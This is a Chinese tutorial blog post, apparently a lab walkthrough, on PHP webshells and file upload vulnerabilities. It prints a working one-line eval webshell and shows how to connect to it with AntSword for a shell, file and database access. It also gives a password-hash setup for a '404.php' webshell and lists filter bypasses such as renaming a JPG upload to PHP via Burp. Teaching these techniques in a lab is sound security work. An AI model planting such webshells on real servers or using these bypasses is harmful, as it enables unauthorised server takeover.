本文主要是介绍木马——文件上传,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
1、WebShell
2.一句话木马
靶场训练
3.蚁剑
虚拟终端
文件管理
编辑 数据操作
4.404.php
5.文件上传漏洞
客户端JS检测
右键查看元素,删除检测代码
BP拦截JPG修改为php
服务端检测
1.MIME类型检测
2.文件幻数检测
3.后缀名检测
1、WebShell
WebShell就是以网页文件形式(asp\php\jsp)存在的一种命令执行环境,客户端通过远程连接,利用W ebS h ell连接到服务器,并可对服务器进行操作。
前提是后端一定可以解析这种环境。
2.一句话木马
<?php @eval($_POST[a]); ?>靶场训练
原理:
1.上传时,客户端是可控的,比如要求上传一个图片,但是可以上传php文件
2.上传后,数据库系统对文件的筛选不严格,导致木马可以入侵




3.蚁剑

URL填muma.php的绝对路径
连接密码是参数名



虚拟终端


文件管理
 数据操作
数据操作


4.404.php
提前将pass值为admin的结果运行出来
<?
$salt = "silic1234";
$pass = "admin";
$pass = $salt.$pass;
$pass = md5(md5(md5($pass)));
echo $pass;
?>然后将运行结果替换到password




在php路径下输入变量名,成功入侵!


5.文件上传漏洞

客户端JS检测
右键查看元素,删除检测代码

BP拦截JPG修改为php

服务端检测
